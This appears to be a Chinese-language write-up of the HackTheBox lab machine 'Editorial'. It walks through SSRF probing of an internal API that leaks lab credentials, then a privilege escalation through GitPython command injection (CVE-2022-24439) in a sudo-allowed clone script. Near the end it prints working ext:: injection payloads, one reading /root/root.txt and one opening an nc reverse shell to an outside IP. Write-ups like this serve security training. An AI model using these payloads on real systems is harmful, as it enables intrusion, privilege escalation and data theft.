SSRF、gitpython远程代码执行漏洞
Editorial
信息搜集
nmap扫描端口
1 | nmap -sV -sC -v 10.10.11.20 |
扫描结果如下
1 | PORT STATE SERVICE VERSION |
发现重定向http://editorial.htb,添加域名到/etc/hosts
访问80端口,类似于阅读书籍的网站


ffuf扫描不存在子域名,那么直接dirsearch扫下目录
漏洞利用
存在文件上传路径,访问一下/upload

尝试文件上传一句话木马,不过并没有回显上传路径
观察前面可以输入网址加载书籍信息,我们在本机监听下80端口,输入我们本机的ip后点击Preview

成功响应,试了半天弹shell不成功。不过由于存在ssrf漏洞,我们可以抓包探测端口情况

发现5000端口的回显包长度不一样

我们访问此路由,发现存在信息泄露
路由信息如下
1 | {"messages":[{"promotions":{"description":"Retrieve a list of all the promotions in our library.","endpoint":"/api/latest/metadata/messages/promos","methods":"GET"}},{"coupons":{"description":"Retrieve the list of coupons to use in our library.","endpoint":"/api/latest/metadata/messages/coupons","methods":"GET"}},{"new_authors":{"description":"Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors","methods":"GET"}},{"platform_use":{"description":"Retrieve examples of how to use the platform.","endpoint":"/api/latest/metadata/messages/how_to_use_platform","methods":"GET"}}],"version":[{"changelog":{"description":"Retrieve a list of all the versions and updates of the api.","endpoint":"/api/latest/metadata/changelog","methods":"GET"}},{"latest":{"description":"Retrieve the last version of api.","endpoint":"/api/latest/metadata","methods":"GET"}}]} |

这里的/api/latest/metadata/messages/authors路由应该是书籍作者的信息,继续使用ssrf内网探测
1 | http://127.0.0.1:5000/api/latest/metadata/messages/authors |
也是向上面那样回显路由信息,跟进一下

用户信息如下
1 | {"template_mail_message":"Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."} |
得到作者个人信息dev:dev080217_devAPI!@,我们前面在扫描的时候就知道22端口是开放的

直接ssh登录,拿到user的flag
权限提升
dev用户使用不了sudo命令,查看/home还有prod用户,那么只能切换到prod才行
我们查看apps发现隐藏目录.git,跟进到logs日志文件

我们查看下b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
1 | git show b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae |

得到prod用户的密码080217_Producti0n_2023!@,su切换下用户sudo -l查看一下

cat查看一下
1 | #!/usr/bin/python3 |
接受一个url参数初始化git仓库
只有这一个脚本能利用,我们查看下GitPython版本
1 | GitPython 3.1.29 |
网上搜索找到gitpython远程代码执行漏洞,exp如下
1 | from git import Repo |
clone_prod_change.py脚本第一个参数可控,刚好对应exp的ext::sh -c touch% /tmp/pwned
由于靶机不回显,可以尝试结果外带
1 | sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /tmp/flag" |

或者反弹shell也行
1 | sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c rm% /tmp/f;mkfifo% /tmp/f;cat% /tmp/f|/bin/bash% -i% 2>&1|nc% 10.10.16.9% 1028% >/tmp/f" |
参考文章
CVE-2022-24439